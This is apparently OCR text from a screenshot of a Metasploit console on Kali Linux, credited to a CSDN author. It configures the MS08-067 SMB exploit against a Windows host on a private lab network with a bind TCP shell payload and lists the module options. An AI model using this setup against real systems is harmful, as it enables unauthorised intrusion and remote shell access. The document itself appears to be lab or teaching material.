 root@kali: ~
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
msf exploit(windows/smb/ms08_067_netapi) > set RHOST 192.168.44.135
RHOST => 192.168.44.135
msf exploit(windows/smb/ms08_067_netapi) > set RPORT 445
RPORT => 445
msf exploit(windows/smb/ms08_067_netapi) > set payload generic/shell_bind_tcp
payload => generic/shell_bind_tcp
msf exploit(windows/smb/ms08_067_netapi) > set LHOST 192.168.44.136
LHOST => 192.168.44.136
msf exploit(windows/smb/ms08_067_netapi) > set target 0
target => 0
msf exploit(windows/smb/ms08_067_netapi) > show options
Module options (exploit/windows/smb/ms08_067_netapi):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOST 192.168.44.135 yes The target address
RPORT 445 yes The SMB service port (TCP)
SMBPIPE BROWSER yes The pipe name to use (BROWSER, SRVSVC)
Payload options (generic/shell_bind_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LPORT 4444 yes The listen port
RHOST 192.168.44.135 no The target address
Exploit target:
Id Name
-- ----
0 Automatic Targeting
By：Eastmount CSDN
娜璋AI安全之家